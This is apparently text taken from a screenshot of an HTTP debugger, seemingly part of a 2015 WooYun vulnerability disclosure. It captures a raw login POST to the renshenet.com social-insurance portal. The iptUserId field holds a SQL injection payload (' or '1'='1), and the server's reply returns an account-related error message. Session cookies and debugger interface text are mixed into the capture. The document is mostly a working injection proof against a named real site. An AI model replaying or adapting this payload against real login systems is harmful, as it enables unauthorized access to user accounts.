 POST https://www.renshenet.com/sionline/loginControler HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: https://www.renshenet.com/sionline/loginControler
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0;
.NET4.0C; .NET4.0E)
Host: www.renshenet.com
Content-Length: 182
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: JSESSIONID=1E05DE83F2B2DFA64A8DFE87D56A93AA.tomcat3; cookieInfo=cJo5XrtIuxITFmNzwrK8YB5G2EcBwWJHjnBO6iSUV%2FTCx2TWzqw4FmgdZS7hxm0CwI5vNxKem%2BlX5DibUANGEluXBNlUYxty%
2BlSp1somGTk8UsYWtSqttVRmZ9efkZMNUbRAdn5COYok6vnHM0cLCaMS%2BcvFheGLxu1f%2BiTZCXYlyXoqE8DW0e5VwV%2B5fU3dsBjOjX%2BWDkY%3D; keyId=renshenet; Hm_lvt_
262ffd42d66d0b4ba567152544dc0afb=1444887254,1444890824,1444891478,1444894504; Hm_lpvt_262ffd42d66d0b4ba567152544dc0afb=1444895464;
JSESSIONID=E6DC300C71DF375E711E57F45712F553.tomcat3
ywdm=A01&parm=login&iptPassword=D4C9E5D02CCA005B2896527071AA234B&clientCert=&clientSigndata=&randomKey=31CE83BB96C68CB13D87CBEBE7E6574E&unitKind=&hid=&iptUserId=renshenet' or
'1'='1
Find... (press Ctrl+Enter to highlight all)
View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: nginx/1.6.0
Date: Thu, 15 Oct 2015 07:41:26 GMT
Content-Type: text/html;charset=GBK
Content-Length: 53
Connection: keep-alive
{error:'您的手机/邮箱已绑定多个用户，请用用户名登录'}
www.wooyun.org